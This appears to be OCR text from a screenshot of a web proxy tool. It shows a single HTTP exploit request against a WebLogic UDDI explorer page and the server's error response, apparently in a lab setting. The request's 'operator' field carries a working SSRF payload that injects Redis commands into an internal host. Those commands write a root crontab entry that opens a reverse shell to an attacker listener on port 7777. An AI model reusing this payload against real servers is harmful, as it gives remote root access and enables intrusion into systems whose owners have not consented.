 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.15.50:7001
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.15.50:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://192.168.15.50:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
9yJmnQZG4zpnnJJpRQBrzHn0TCWwVYdnTLnM05QlwCVffkX35mHJ!-1517244245
14 Connection: close
15
16 operator=
http://172.21.0.2:6379/testset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-2
3%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2F
dev%2Ftcp%2F192.168.15.128%2F7777%200%3E%261'%20%5Cn%5Cn%5Cn%5Cn%2
2%20config%20set%20dir%20%2Fetc%2F%0D0Aconfig%20set%20dbfilename%2
0crontab%0D0Asave%0D%0Alalala&rdoSearch=name&txtSearchname=123456&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search
Response
Pretty
Raw
Hex
Render
\n
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value=
"Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XM
L_SoapException: Received a response from
url: http://172.21.0.2:6379 which did not
have a valid SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401